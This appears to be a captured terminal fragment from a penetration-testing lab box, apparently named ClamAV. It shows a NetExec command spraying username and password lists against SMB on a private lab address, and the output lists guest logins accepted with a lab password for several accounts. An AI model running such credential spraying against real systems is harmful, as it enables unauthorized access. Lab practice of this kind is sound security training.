 ┌──(cadet㉿kali)-[~/PG/Linux/clamAV]
└─$ nxc smb 192.168.247.42 -u users.txt -p passwords.txt --shares --continue-on-success
SMB 192.168.247.42 445 NONE [*] Unix (name:) (domain:) (signing:False) (SMBv1:True)
SMB 192.168.247.42 445 NONE [+] \root:ifyoudontpwnmeuran00b (Guest)
SMB 192.168.247.42 445 NONE [+] \webmaster:ifyoudontpwnmeuran00b (Guest)
SMB 192.168.247.42 445 NONE [+] \mail:ifyoudontpwnmeuran00b (Guest)
SMB 192.168.247.42 445 NONE [+] \backup:ifyoudontpwnmeuran00b (Guest)
SMB 192.168.247.42 445 NONE [+] \security:ifyoudontpwnmeuran00b (Guest)